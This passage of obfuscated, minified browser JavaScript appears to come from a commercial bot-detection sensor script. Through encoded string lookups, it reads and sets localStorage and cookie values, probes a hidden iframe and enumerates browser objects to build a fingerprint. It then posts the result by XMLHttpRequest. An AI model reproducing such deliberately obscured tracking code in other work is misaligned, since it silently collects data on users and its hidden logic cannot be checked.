gAG()[twG(gv)],'undefined')?gAG()[twG(gv)].call(null,M9,zg):gAG()[twG(Zz)].apply(null,[C3,cC])](U5[lF()[hAG(xQ)](gv,ZI(ZI([])),xW)](r9G[VE()[GxG(Hj)].apply(null,[bI,D2,X3])](gAG()[twG(WI)].apply(null,[SP,NV]))[Pz],HM)))&&ZI(U5[gAG()[twG(Zz)](C3,cC)](U5[lF()[hAG(xQ)].call(null,gv,FK,xW)](r9G[VE()[GxG(Hj)](Ob,D2,X3)](gAG()[twG(WI)].apply(null,[SP,NV]))[dK],HM)))){gVG=U5[lF()[hAG(xQ)](gv,T2,xW)](r9G[VE()[GxG(Hj)](E0,D2,X3)](gAG()[twG(WI)](SP,NV))[Pz],HM);}else{KkG=ZI(ZI([]));}if(HKG&&RXG(typeof HKG,lF()[hAG(sg)].call(null,AE,K0,br))){FvG=HKG;}else{KkG=ZI(ZI({}));FvG=HKG||FvG;}}}else{hYG=wPG;mqG=QNG;gVG=mPG;SqG=YQG;FvG=KVG;}if(ZI(KkG)){if(BGG(DBG(),jAG(hYG,db))){IYG=ZI(ZI([]));var rkG;return rkG=xg(l5,[VE()[GxG(LXG)](ZI({}),ff,ld),[ZNG,OUG],B8G(typeof gAG()[twG(gU)],VSG([],[][[]]))?gAG()[twG(c3)].apply(null,[Mf,lU]):gAG()[twG(gv)].apply(null,[NH,RR]),ZlG(t7,[]),jOG()[X7G(n2)].apply(null,[n2,wd,sg,H2]),KkG,lF()[hAG(WI)](Rs,qz,CR),IYG]),WBG.pop(),rkG;}else{if(BGG(DBG(),tf(jAG(hYG,X6G[Gb]),KGG(jAG(jAG(qD[VE()[GxG(Os)].apply(null,[qj,mW,rF])](),mqG),db),DV)))){IYG=ZI(ZI([]));}var ScG;return ScG=xg(l5,[VE()[GxG(LXG)](ZI(ZI([])),ff,ld),[gVG,SqG],gAG()[twG(c3)].call(null,Mf,lU),FvG,jOG()[X7G(n2)].apply(null,[AE,wd,sg,H2]),KkG,lF()[hAG(WI)].apply(null,[Rs,jW,CR]),IYG]),WBG.pop(),ScG;}}var GVG;return GVG=xg(l5,[VE()[GxG(LXG)].apply(null,[Hb,ff,ld]),[gVG,SqG],gAG()[twG(c3)](Mf,lU),FvG,jOG()[X7G(n2)](Oh,wd,sg,H2),KkG,lF()[hAG(WI)].apply(null,[Rs,AE,CR]),IYG]),WBG.pop(),GVG;};var UqG=function(){WBG.push(f1);var vPG=BGG(arguments[gAG()[twG(Pz)](Qc,VY)],Pz)&&B8G(arguments[Pz],undefined)?arguments[Pz]:ZI(ZI(E));YcG=gAG()[twG(sK)](xh,gT);bvG=zGG(dK);var ING=ZlG(l5,[]);if(ZI(vPG)){if(ING){U5[lF()[hAG(sK)](Qr,FK,Mq)][BT()[f8G(UW)](rM,gf,Nr,Hj)][NGG()[W5G(ff)](qb,HM,mk,vE,sf)](wNG);U5[lF()[hAG(sK)].apply(null,[Qr,gf,Mq])][BT()[f8G(UW)].apply(null,[rM,c3,Nr,Zz])][NGG()[W5G(ff)].call(null,qb,HM,gf,vE,l0)](OtG);}var wcG;return WBG.pop(),wcG=ZI({}),wcG;}var sPG=Y9G();if(sPG){if(fUG(sPG,RXG(typeof NGG()[W5G(w3)],'undefined')?NGG()[W5G(dK)](EL,NI,Dt,GP,I0):NGG()[W5G(c3)].apply(null,[Zg,wd,LU,L2,AV]))){YcG=sPG;bvG=zGG(dK);if(ING){var A9G=U5[lF()[hAG(sK)].apply(null,[Qr,HM,Mq])][BT()[f8G(UW)].apply(null,[rM,Hj,Nr,Vb])][VE()[GxG(mW)](ZI(Pz),GT,Zn)](wNG);var ORG=U5[lF()[hAG(sK)](Qr,c3,Mq)][B8G(typeof BT()[f8G(HR)],'undefined')?BT()[f8G(UW)].apply(null,[rM,ZI({}),Nr,ZI(ZI({}))]):BT()[f8G(WM)](XE,TBG,qj,Tn)][VE()[GxG(mW)].call(null,gf,GT,Zn)](OtG);if(B8G(YcG,A9G)||ZI(fUG(A9G,ORG))){U5[lF()[hAG(sK)](Qr,VQ,Mq)][BT()[f8G(UW)].apply(null,[rM,z4,Nr,ZI(ZI(dK))])][gAG()[twG(C3)](pz,qc)](wNG,YcG);U5[lF()[hAG(sK)].apply(null,[Qr,XI,Mq])][BT()[f8G(UW)](rM,Cg,Nr,GT)][gAG()[twG(C3)].apply(null,[pz,qc])](OtG,bvG);}}}else if(ING){var P6G=U5[lF()[hAG(sK)](Qr,sK,Mq)][BT()[f8G(UW)].apply(null,[rM,Hj,Nr,ZI(ZI(dK))])][VE()[GxG(mW)](xQ,GT,Zn)](OtG);if(P6G&&RXG(P6G,NGG()[W5G(c3)](Zg,wd,tE,L2,dK))){U5[lF()[hAG(sK)](Qr,VT,Mq)][B8G(typeof BT()[f8G(Lj)],'undefined')?BT()[f8G(UW)](rM,gU,Nr,ZI(dK)):BT()[f8G(WM)](Uh,j1,C2,NZG)][NGG()[W5G(ff)].apply(null,[qb,HM,ff,vE,CT])](wNG);U5[lF()[hAG(sK)](Qr,sf,Mq)][BT()[f8G(UW)].apply(null,[rM,LR,Nr,zT])][NGG()[W5G(ff)](qb,HM,ZI(ZI(dK)),vE,SpG)](OtG);YcG=gAG()[twG(sK)](xh,gT);bvG=zGG(dK);}}}if(ING){YcG=U5[lF()[hAG(sK)](Qr,ZI(dK),Mq)][BT()[f8G(UW)](rM,lr,Nr,AE)][VE()[GxG(mW)].call(null,IW,GT,Zn)](wNG);bvG=U5[lF()[hAG(sK)](Qr,T2,Mq)][RXG(typeof BT()[f8G(spG)],VSG('',[][[]]))?BT()[f8G(WM)](cr,SpG,Er,Hb):BT()[f8G(UW)].apply(null,[rM,WM,Nr,tE])][VE()[GxG(mW)].call(null,ZI(ZI({})),GT,Zn)](OtG);if(ZI(fUG(YcG,bvG))){U5[lF()[hAG(sK)](Qr,n2,Mq)][BT()[f8G(UW)].call(null,rM,Pz,Nr,w0)][NGG()[W5G(ff)](qb,HM,ZI(dK),vE,j1)](wNG);U5[RXG(typeof lF()[hAG(qj)],VSG('',[][[]]))?lF()[hAG(LU)].call(null,J1,UW,Nz):lF()[hAG(sK)](Qr,WI,Mq)][BT()[f8G(UW)].apply(null,[rM,K0,Nr,Zs])][NGG()[W5G(ff)](qb,HM,IW,vE,HM)](OtG);YcG=B8G(typeof gAG()[twG(Jk)],'undefined')?gAG()[twG(sK)].call(null,xh,gT):gAG()[twG(gv)](Oz,HpG);bvG=zGG(dK);}}var kqG;return WBG.pop(),kqG=fUG(YcG,bvG),kqG;};var cqG=function(IRG){WBG.push(Gg);if(IRG[lF()[hAG(Hj)].call(null,Kh,WM,gq)](YHG)){var PPG=IRG[YHG];if(ZI(PPG)){WBG.pop();return;}var W9G=PPG[VE()[GxG(Hj)](YV,D2,Hg)](gAG()[twG(WI)](SP,Pd));if(gxG(W9G[gAG()[twG(Pz)].call(null,Qc,cv)],wd)){YcG=W9G[Pz];bvG=W9G[dK];if(ZlG(l5,[])){try{var SkG=WBG.length;var WvG=ZI(jD);U5[lF()[hAG(sK)].apply(null,[Qr,M0,Wk])][RXG(typeof BT()[f8G(YV)],'undefined')?BT()[f8G(WM)].apply(null,[sb,z4,A0,ZI({})]):BT()[f8G(UW)](tM,WM,Nr,ZI({}))][gAG()[twG(C3)](pz,vN)](wNG,YcG);U5[lF()[hAG(sK)].call(null,Qr,xQ,Wk)][BT()[f8G(UW)].call(null,tM,ZI(ZI(Pz)),Nr,HM)][gAG()[twG(C3)](pz,vN)](OtG,bvG);}catch(AqG){WBG.splice(tf(SkG,dK),Infinity,Gg);}}}}WBG.pop();};var BYG=function(UVG,mdG){var RHG=sRG;var YRG=VdG(mdG);WBG.push(Vf);var hQG=gAG()[twG(sK)](xh,Oj)[B8G(typeof Q6G()[nOG(w3)],VSG([],[][[]]))?Q6G()[nOG(qj)](PP,JL):Q6G()[nOG(Z9)](P1,W8G)](U5[VE()[GxG(wd)].call(null,l0,Jj,fs)][lF()[hAG(r4)].apply(null,[E4,mk,nQ])][jOG()[X7G(Hj)](Zs,KT,sK,Yq)],gAG()[twG(N4)].call(null,ElG,Dk))[RXG(typeof Q6G()[nOG(VQ)],VSG([],[][[]]))?Q6G()[nOG(Z9)](FlG,c3):Q6G()[nOG(qj)](PP,JL)](U5[VE()[GxG(wd)](mk,Jj,fs)][B8G(typeof lF()[hAG(dK)],VSG('',[][[]]))?lF()[hAG(r4)].call(null,E4,j3,nQ):lF()[hAG(LU)](G7G,ZI(ZI(Pz)),Wh)][gAG()[twG(kSG)](Wg,sL)],lF()[hAG(Er)].apply(null,[K0,ZI(ZI({})),r3]))[Q6G()[nOG(qj)](PP,JL)](UVG,jOG()[X7G(J0)].apply(null,[Z9,cn,YV,mn]))[Q6G()[nOG(qj)](PP,JL)](RHG);if(YRG){hQG+=(RXG(typeof VE()[GxG(Mf)],VSG('',[][[]]))?VE()[GxG(Jk)](UW,w1,Jb):VE()[GxG(gf)](w3,RN,h9))[Q6G()[nOG(qj)](PP,JL)](YRG);}var xcG=KmG();xcG[Q6G()[nOG(WI)](hH,WI)](mGG()[XlG(Jk)](OI,WU,LXG,D2,YV,xQ),hQG,ZI(ZI({})));xcG[RXG(typeof NGG()[W5G(sK)],'undefined')?NGG()[W5G(dK)].apply(null,[t3,NwG,qz,Xz,qz]):NGG()[W5G(T2)](vQ,Hb,ElG,JL,VT)]=function(){WBG.push(Ig);BGG(xcG[RXG(typeof BT()[f8G(VM)],VSG([],[][[]]))?BT()[f8G(WM)](Rr,w3,Q0,ZI({})):BT()[f8G(Os)](qM,mW,DV,ZI(ZI(dK)))],YV)&&J6G&&J6G(xcG);WBG.pop();};xcG[NGG()[W5G(Gb)].call(null,Gq,xQ,AV,fh,Ar)]();WBG.pop();};var TUG=function(IPG){WBG.push(tE);var rcG=BGG(arguments[gAG()[twG(Pz)](Qc,P4)],dK)&&B8G(arguments[dK],undefined)?arguments[dK]:ZI([]);var UPG=BGG(arguments[gAG()[twG(Pz)](Qc,P4)],wd)&&B8G(arguments[wd],undefined)?arguments[X6G[dK]]:ZI([]);var UkG=new (U5[jOG()[X7G(Qc)].apply(null,[HM,IE,YV,U1])])();if(rcG){UkG[RXG(typeof jOG()[X7G(sK)],'undefined')?jOG()[X7G(LU)].call(null,ff,jg,Oh,UK):jOG()[X7G(Cg)](Df,HI,YV,tT)](Q6G()[nOG(Er)].apply(null,[zH,E0]));}if(UPG){UkG[jOG()[X7G(Cg)](Dg,HI,YV,tT)](Q6G()[nOG(A4)].call(null,S3,vr));}if(BGG(UkG[gAG()[twG(zT)](I4,lr)],Pz)){try{var gKG=WBG.length;var gqG=ZI(jD);BYG(U5[lF()[hAG(HM)].call(null,bI,Dt,Nz)][BT()[f8G(bI)].apply(null,[P1,Df,M0,bI])](UkG)[gAG()[twG(Hb)](w3,M0)](RXG(typeof Q6G()[nOG(mk)],VSG([],[][[]]))?Q6G()[nOG(Z9)](LW,w3):Q6G()[nOG(Tn)](UU,QI)),IPG);}catch(F9G){WBG.splice(tf(gKG,dK),Infinity,tE);}}WBG.pop();};var d9G=function(){return YcG;};var VdG=function(QdG){WBG.push(Oj);var QKG=null;try{var zMG=WBG.length;var qkG=ZI({});if(QdG){QKG=xVG();}if(ZI(QKG)&&ZlG(l5,[])){QKG=U5[RXG(typeof lF()[hAG(HR)],'undefined')?lF()[hAG(LU)](fr,spG,M1):lF()[hAG(sK)](Qr,WI,ZP)][BT()[f8G(UW)](kQ,Ar,Nr,mk)][VE()[GxG(mW)](ZI(ZI(dK)),GT,zH)](VSG(fHG,tYG));}}catch(WcG){WBG.splice(tf(zMG,dK),Infinity,Oj);var mHG;return WBG.pop(),mHG=null,mHG;}var hcG;return WBG.pop(),hcG=QKG,hcG;};var CvG=function(rMG){WBG.push(dW);var AQG=xg(l5,[B8G(typeof VE()[GxG(TBG)],VSG([],[][[]]))?VE()[GxG(AE)].call(null,qW,SI,DM):VE()[GxG(Jk)](Cg,xSG,J2),ZlG(Sm,[rMG]),RXG(typeof VE()[GxG(Dt)],VSG('',[][[]]))?VE()[GxG(Jk)](NZG,w4,R0):VE()[GxG(Zs)](Cg,Kz,n0),rMG[RXG(typeof gAG()[twG(w3)],VSG('',[][[]]))?gAG()[twG(gv)].call(null,kM,jH):gAG()[twG(qW)].call(null,VM,XB)]&&rMG[gAG()[twG(qW)].call(null,VM,XB)][jOG()[X7G(c3)](pz,p2,LU,Bb)]?rMG[gAG()[twG(qW)](VM,XB)][jOG()[X7G(c3)].apply(null,[LR,p2,LU,Bb])][gAG()[twG(Pz)].apply(null,[Qc,dd])]:zGG(dK),mGG()[XlG(Hb)](slG,Bb,ZI({}),Gb,I0,WI),ZlG(JA,[rMG]),cSG()[M7G(Dg)].call(null,mU,Os,NT,Z9,w3),RXG(QHG(rMG[RXG(typeof lF()[hAG(Kh)],VSG('',[][[]]))?lF()[hAG(LU)].apply(null,[WU,Tn,ZC]):lF()[hAG(HR)](Df,qW,ZL)]),gAG()[twG(sg)].call(null,Sn,VR))?dK:Pz,BT()[f8G(ElG)](W3,ZI(ZI(Pz)),Hb,XT),ZlG(ND,[rMG]),VE()[GxG(VM)].apply(null,[l0,VM,JQ]),ZlG(kS,[rMG])]);var RvG;return WBG.pop(),RvG=AQG,RvG;};var MVG=function(hVG){WBG.push(kb);if(ZI(hVG)||ZI(hVG[mGG()[XlG(c3)].call(null,D2,Qd,YV,mk,Ob,AE)])){var RNG;return WBG.pop(),RNG=[],RNG;}var MUG=hVG[mGG()[XlG(c3)](D2,Qd,lr,J0,Ob,NZG)];var C9G=ZlG(J8,[MUG]);var DmG=CvG(MUG);var qQG=CvG(U5[lF()[hAG(sK)](Qr,ZI({}),q4)]);var LdG=DmG[VE()[GxG(VM)](gU,VM,Ed)];var zVG=qQG[VE()[GxG(VM)].call(null,Pz,VM,Ed)];var I6G=gAG()[twG(sK)].call(null,xh,Mg)[Q6G()[nOG(qj)](ZQ,JL)](DmG[VE()[GxG(AE)](YV,SI,bN)],Q6G()[nOG(Tn)].apply(null,[Tk,QI]))[Q6G()[nOG(qj)].call(null,ZQ,JL)](DmG[VE()[GxG(Zs)].call(null,ZI({}),Kz,gQ)],Q6G()[nOG(Tn)](Tk,QI))[Q6G()[nOG(qj)](ZQ,JL)](DmG[cSG()[M7G(Dg)](Qd,sK,NT,Z9,Cg)][lF()[hAG(TBG)](vf,Zz,k9)](),Q6G()[nOG(Tn)].call(null,Tk,QI))[B8G(typeof Q6G()[nOG(mk)],'undefined')?Q6G()[nOG(qj)].apply(null,[ZQ,JL]):Q6G()[nOG(Z9)].apply(null,[Fh,As])](DmG[RXG(typeof mGG()[XlG(sK)],VSG(B8G(typeof gAG()[twG(YV)],VSG('',[][[]]))?gAG()[twG(sK)].call(null,xh,Mg):gAG()[twG(gv)](S4,P0),[][[]]))?mGG()[XlG(Ar)].apply(null,[BE,l3,ZI(Pz),Mf,Wr,Kh]):mGG()[XlG(Hb)](slG,kh,A4,ElG,I0,wd)],Q6G()[nOG(Tn)].apply(null,[Tk,QI]))[Q6G()[nOG(qj)].call(null,ZQ,JL)](DmG[BT()[f8G(ElG)].call(null,w6G,ZI(ZI(Pz)),Hb,WM)]);var kQG=(RXG(typeof gAG()[twG(FK)],VSG('',[][[]]))?gAG()[twG(gv)](js,YwG):gAG()[twG(sK)](xh,Mg))[Q6G()[nOG(qj)](ZQ,JL)](qQG[VE()[GxG(AE)](WI,SI,bN)],Q6G()[nOG(Tn)](Tk,QI))[Q6G()[nOG(qj)].apply(null,[ZQ,JL])](qQG[VE()[GxG(Zs)](lr,Kz,gQ)],Q6G()[nOG(Tn)].apply(null,[Tk,QI]))[Q6G()[nOG(qj)](ZQ,JL)](qQG[cSG()[M7G(Dg)](Qd,Os,NT,Z9,ZI([]))][B8G(typeof lF()[hAG(cg)],VSG('',[][[]]))?lF()[hAG(TBG)].apply(null,[vf,ls,k9]):lF()[hAG(LU)](Y4,j3,Rz)](),Q6G()[nOG(Tn)](Tk,QI))[Q6G()[nOG(qj)].call(null,ZQ,JL)](qQG[mGG()[XlG(Hb)](slG,kh,Tn,r4,I0,ZI(ZI(Pz)))],RXG(typeof Q6G()[nOG(Lj)],'undefined')?Q6G()[nOG(Z9)](zn,Ck):Q6G()[nOG(Tn)](Tk,QI))[RXG(typeof Q6G()[nOG(jW)],VSG('',[][[]]))?Q6G()[nOG(Z9)](Lv,EW):Q6G()[nOG(qj)].apply(null,[ZQ,JL])](qQG[BT()[f8G(ElG)].apply(null,[w6G,ZI({}),Hb,Qc])]);var wkG=LdG[B8G(typeof gAG()[twG(Kh)],'undefined')?gAG()[twG(qz)](mf,TI):gAG()[twG(gv)].call(null,HE,QT)];var rvG=zVG[B8G(typeof gAG()[twG(xd)],'undefined')?gAG()[twG(qz)](mf,TI):gAG()[twG(gv)](Zf,kh)];var CkG=LdG[gAG()[twG(qz)](mf,TI)];var s6G=zVG[gAG()[twG(qz)](mf,TI)];var pNG=gAG()[twG(sK)](xh,Mg)[Q6G()[nOG(qj)].call(null,ZQ,JL)](CkG,B8G(typeof cSG()[M7G(Hb)],VSG([],[][[]]))?cSG()[M7G(qj)].apply(null,[nn,ls,pQ,gv,E0]):cSG()[M7G(xQ)](nv,LU,g2,Fj,N4))[RXG(typeof Q6G()[nOG(LU)],VSG('',[][[]]))?Q6G()[nOG(Z9)](w1,H1):Q6G()[nOG(qj)](ZQ,JL)](rvG);var zdG=gAG()[twG(sK)].call(null,xh,Mg)[Q6G()[nOG(qj)].apply(null,[ZQ,JL])](wkG,Q6G()[nOG(Zs)].call(null,Mk,Lj))[RXG(typeof Q6G()[nOG(Gb)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[Lv,Rj]):Q6G()[nOG(qj)](ZQ,JL)](s6G);var ccG;return ccG=[xg(l5,[B8G(typeof gAG()[twG(ls)],'undefined')?gAG()[twG(DV)].apply(null,[fr,IO]):gAG()[twG(gv)].apply(null,[V0,SP]),I6G]),xg(l5,[Q6G()[nOG(VM)](sv,XI),kQG]),xg(l5,[VE()[GxG(C3)].call(null,ZI(dK),Dt,Cd),pNG]),xg(l5,[mGG()[XlG(Dg)](gr,zf,Df,ElG,YV,Z9),zdG]),xg(l5,[RXG(typeof gAG()[twG(qW)],'undefined')?gAG()[twG(gv)](lf,S4):gAG()[twG(Y3)](Hj,WQ),C9G])],WBG.pop(),ccG;};var jHG=function(ZqG){return hdG(ZqG)||ZlG(JB,[ZqG])||nQG(ZqG)||ZlG(qS,[]);};var nQG=function(RdG,YdG){WBG.push(wSG);if(ZI(RdG)){WBG.pop();return;}if(RXG(typeof RdG,lF()[hAG(sg)](AE,LR,Cs))){var CNG;return WBG.pop(),CNG=lwG(bl,[RdG,YdG]),CNG;}var cVG=U5[Q6G()[nOG(I0)].call(null,nL,AV)][BT()[f8G(dK)].call(null,lR,Jk,IW,Gb)][RXG(typeof lF()[hAG(mW)],'undefined')?lF()[hAG(LU)].apply(null,[LT,zT,fj]):lF()[hAG(TBG)](vf,Tn,Zc)].call(RdG)[cSG()[M7G(I0)](Lf,LU,N0,gv,Mf)](X6G[jW],zGG(dK));if(RXG(cVG,Q6G()[nOG(I0)](nL,AV))&&RdG[BT()[f8G(wd)](H0,Wg,sf,D2)])cVG=RdG[BT()[f8G(wd)](H0,PW,sf,ZI({}))][gAG()[twG(w3)](AV,xj)];if(RXG(cVG,BT()[f8G(qh)](CV,CT,SP,Tn))||RXG(cVG,jOG()[X7G(Qc)].call(null,lr,IE,YV,Wf))){var pMG;return pMG=U5[RXG(typeof lF()[hAG(N4)],VSG('',[][[]]))?lF()[hAG(LU)].apply(null,[Zb,z4,sj]):lF()[hAG(HM)](bI,z4,Zc)][BT()[f8G(bI)].apply(null,[Jh,n2,M0,Dg])](RdG),WBG.pop(),pMG;}if(RXG(cVG,Q6G()[nOG(C3)].apply(null,[XOG,pz]))||new (U5[B8G(typeof mGG()[XlG(n2)],VSG(gAG()[twG(sK)].apply(null,[xh,lI]),[][[]]))?mGG()[XlG(WM)].call(null,JL,WL,XT,VM,WM,Ar):mGG()[XlG(Ar)].apply(null,[hW,qh,Jk,VM,l0,ZI([])])])(RXG(typeof VE()[GxG(LU)],VSG([],[][[]]))?VE()[GxG(Jk)](HR,Lr,vr):VE()[GxG(N4)](mW,qz,WU))[Q6G()[nOG(HR)].apply(null,[Ov,z0])](cVG)){var hHG;return WBG.pop(),hHG=lwG(bl,[RdG,YdG]),hHG;}WBG.pop();};var hdG=function(AMG){WBG.push(c2);if(U5[lF()[hAG(HM)](bI,GT,Xr)][B8G(typeof VE()[GxG(UW)],'undefined')?VE()[GxG(kSG)].apply(null,[WM,Z4,ZM]):VE()[GxG(Jk)](tE,Rg,Ch)](AMG)){var Z9G;return WBG.pop(),Z9G=lwG(bl,[AMG]),Z9G;}WBG.pop();};var wQG=function(){WBG.push(ZW);try{var lPG=WBG.length;var MKG=ZI([]);if(XVG()||QPG()){var gdG;return WBG.pop(),gdG=[],gdG;}var BMG=U5[lF()[hAG(sK)](Qr,w3,Jr)][VE()[GxG(wd)](Gb,Jj,d0)][gAG()[twG(JI)].apply(null,[SI,Pg])](VE()[GxG(zT)].apply(null,[ZI(ZI(Pz)),w1,b0]));BMG[gAG()[twG(SW)](LR,ZE)][RXG(typeof lF()[hAG(E0)],VSG([],[][[]]))?lF()[hAG(LU)](Y3,XI,Iv):lF()[hAG(mW)](sK,ZI(ZI({})),bV)]=lF()[hAG(gf)].apply(null,[J0,j1,DM]);U5[B8G(typeof lF()[hAG(Cg)],VSG('',[][[]]))?lF()[hAG(sK)].call(null,Qr,ZI(ZI(Pz)),Jr):lF()[hAG(LU)].call(null,zW,Oh,xSG)][VE()[GxG(wd)](Wg,Jj,d0)][gAG()[twG(zb)](Pj,J1)][gAG()[twG(c0)].call(null,gf,lj)](BMG);var kmG=BMG[RXG(typeof mGG()[XlG(xQ)],VSG([],[][[]]))?mGG()[XlG(Ar)].apply(null,[mg,K1,Er,Qc,WL,qh]):mGG()[XlG(c3)].call(null,D2,Bv,sg,AE,Ob,A4)];var HqG=lwG(bS,[BMG]);var wHG=VMG(kmG);var CRG=lwG(N,[kmG]);BMG[NGG()[W5G(jW)](XV,YV,tE,Dg,ls)]=BT()[f8G(pz)](Pr,D2,Df,ZI([]));var RRG=MVG(BMG);BMG[BT()[f8G(qW)](Bz,gf,mj,LU)]();var JVG=[][Q6G()[nOG(qj)](EV,JL)](jHG(HqG),[xg(l5,[B8G(typeof NGG()[W5G(Cg)],VSG(gAG()[twG(sK)].call(null,xh,m4),[][[]]))?NGG()[W5G(Df)](hE,YV,sg,dW,Mf):NGG()[W5G(dK)].call(null,ds,Vr,ZI(ZI(dK)),XW,GT),wHG]),xg(l5,[gAG()[twG(xs)].call(null,Kh,ht),CRG])],jHG(RRG),[xg(l5,[Q6G()[nOG(N4)].call(null,jQ,mj),gAG()[twG(sK)].call(null,xh,m4)])]);var EdG;return WBG.pop(),EdG=JVG,EdG;}catch(CQG){WBG.splice(tf(lPG,dK),Infinity,ZW);var UQG;return WBG.pop(),UQG=[],UQG;}WBG.pop();};var VMG=function(R9G){WBG.push(d8G);if(R9G[lF()[hAG(HR)].apply(null,[Df,qh,XN])]&&BGG(U5[Q6G()[nOG(I0)].apply(null,[Jv,AV])][B8G(typeof VE()[GxG(YV)],'undefined')?VE()[GxG(LXG)](M0,ff,dR):VE()[GxG(Jk)].apply(null,[N4,J2,An])](R9G[lF()[hAG(HR)](Df,Zz,XN)])[gAG()[twG(Pz)].call(null,Qc,GQ)],Pz)){var OMG=[];for(var zmG in R9G[lF()[hAG(HR)].apply(null,[Df,ZI(Pz),XN])]){if(U5[Q6G()[nOG(I0)](Jv,AV)][BT()[f8G(dK)].apply(null,[VH,Df,IW,vr])][lF()[hAG(Hj)].apply(null,[Kh,TBG,Oq])].call(R9G[lF()[hAG(HR)](Df,JI,XN)],zmG)){OMG[gAG()[twG(wd)](cg,hM)](zmG);}}var mYG=xlG(WPG(OMG[gAG()[twG(Hb)].call(null,w3,cT)](Q6G()[nOG(Tn)](YQ,QI))));var VVG;return WBG.pop(),VVG=mYG,VVG;}else{var pqG;return pqG=Q6G()[nOG(CT)].apply(null,[SB,V3]),WBG.pop(),pqG;}WBG.pop();};var pQG=function(){WBG.push(Uh);var F6G=gAG()[twG(LT)](Hr,CM);try{var VHG=WBG.length;var KNG=ZI(jD);var OKG=lwG(z7,[]);var gRG=RXG(typeof gAG()[twG(qz)],VSG([],[][[]]))?gAG()[twG(gv)].call(null,XE,HR):gAG()[twG(I4)].apply(null,[s2,mq]);if(U5[lF()[hAG(sK)].apply(null,[Qr,VM,zM])][Q6G()[nOG(kSG)](XR,kSG)]&&U5[lF()[hAG(sK)].apply(null,[Qr,w3,zM])][Q6G()[nOG(kSG)].apply(null,[XR,kSG])][BT()[f8G(WI)](Ef,zT,jW,CT)]){var GvG=U5[RXG(typeof lF()[hAG(wd)],VSG([],[][[]]))?lF()[hAG(LU)].call(null,Vg,Lj,mh):lF()[hAG(sK)](Qr,LU,zM)][Q6G()[nOG(kSG)](XR,kSG)][BT()[f8G(WI)].apply(null,[Ef,A4,jW,NZG])];gRG=gAG()[twG(sK)].apply(null,[xh,vg])[Q6G()[nOG(qj)].call(null,W9,JL)](GvG[RXG(typeof lF()[hAG(xQ)],VSG([],[][[]]))?lF()[hAG(LU)].call(null,gK,sg,vBG):lF()[hAG(Zs)](w0,Ob,pC)],Q6G()[nOG(Tn)](tM,QI))[Q6G()[nOG(qj)].call(null,W9,JL)](GvG[VE()[GxG(Wg)](qW,vM,N1)],B8G(typeof Q6G()[nOG(mW)],'undefined')?Q6G()[nOG(Tn)](tM,QI):Q6G()[nOG(Z9)](Jn,zg))[Q6G()[nOG(qj)](W9,JL)](GvG[Q6G()[nOG(zT)].call(null,fR,pE)]);}var fcG=gAG()[twG(sK)](xh,vg)[Q6G()[nOG(qj)].call(null,W9,JL)](gRG,Q6G()[nOG(Tn)].apply(null,[tM,QI]))[Q6G()[nOG(qj)](W9,JL)](OKG);var nmG;return WBG.pop(),nmG=fcG,nmG;}catch(lVG){WBG.splice(tf(VHG,dK),Infinity,Uh);var PdG;return WBG.pop(),PdG=F6G,PdG;}WBG.pop();};var ncG=function(){WBG.push(HpG);var mVG=lwG(p8,[]);var nvG=lwG(n6,[]);var WUG=lwG(ND,[]);var b6G=gAG()[twG(sK)](xh,rn)[Q6G()[nOG(qj)](B9,JL)](mVG,Q6G()[nOG(Tn)].apply(null,[Vc,QI]))[Q6G()[nOG(qj)](B9,JL)](nvG,Q6G()[nOG(Tn)].apply(null,[Vc,QI]))[Q6G()[nOG(qj)].apply(null,[B9,JL])](WUG);var j6G;return WBG.pop(),j6G=b6G,j6G;};var ENG=function(){WBG.push(PlG);var YNG=function(){return lwG.apply(this,[RG,arguments]);};var qNG=function(){return lwG.apply(this,[fm,arguments]);};var VUG=function bkG(){WBG.push(dE);var w9G=[];for(var SMG in U5[lF()[hAG(sK)].apply(null,[Qr,ZI(Pz),ZU])][lF()[hAG(HR)].call(null,Df,j3,Bj)][gAG()[twG(wf)](VT,gn)]){if(U5[B8G(typeof Q6G()[nOG(Z9)],VSG('',[][[]]))?Q6G()[nOG(I0)](zf,AV):Q6G()[nOG(Z9)].call(null,ML,wI)][BT()[f8G(dK)].apply(null,[lK,WM,IW,M0])][lF()[hAG(Hj)](Kh,ZI(Pz),zQ)].call(U5[lF()[hAG(sK)].call(null,Qr,zT,ZU)][B8G(typeof lF()[hAG(JL)],'undefined')?lF()[hAG(HR)].call(null,Df,Gb,Bj):lF()[hAG(LU)](FK,spG,T1)][gAG()[twG(wf)].apply(null,[VT,gn])],SMG)){w9G[gAG()[twG(wd)].apply(null,[cg,Vf])](SMG);for(var WRG in U5[lF()[hAG(sK)].apply(null,[Qr,sf,ZU])][lF()[hAG(HR)].apply(null,[Df,qj,Bj])][gAG()[twG(wf)].apply(null,[VT,gn])][SMG]){if(U5[RXG(typeof Q6G()[nOG(AV)],VSG([],[][[]]))?Q6G()[nOG(Z9)](Sh,cs):Q6G()[nOG(I0)](zf,AV)][BT()[f8G(dK)](lK,A4,IW,IW)][B8G(typeof lF()[hAG(N4)],VSG('',[][[]]))?lF()[hAG(Hj)](Kh,w0,zQ):lF()[hAG(LU)].call(null,P4,N4,Qg)].call(U5[lF()[hAG(sK)](Qr,JI,ZU)][B8G(typeof lF()[hAG(LT)],VSG([],[][[]]))?lF()[hAG(HR)].call(null,Df,Bh,Bj):lF()[hAG(LU)](D1,ZI(dK),kSG)][RXG(typeof gAG()[twG(C3)],VSG([],[][[]]))?gAG()[twG(gv)](N4,Ph):gAG()[twG(wf)].call(null,VT,gn)][SMG],WRG)){w9G[gAG()[twG(wd)](cg,Vf)](WRG);}}}}var CVG;return CVG=xlG(WPG(U5[Q6G()[nOG(Bh)](D4,VT)][BT()[f8G(mW)](rf,qW,spG,VM)](w9G))),WBG.pop(),CVG;};if(ZI(ZI(U5[lF()[hAG(sK)].apply(null,[Qr,Vb,L0])][lF()[hAG(HR)](Df,IW,QM)]))&&ZI(ZI(U5[lF()[hAG(sK)](Qr,HR,L0)][lF()[hAG(HR)].call(null,Df,C3,QM)][gAG()[twG(wf)](VT,Q0)]))){if(ZI(ZI(U5[B8G(typeof 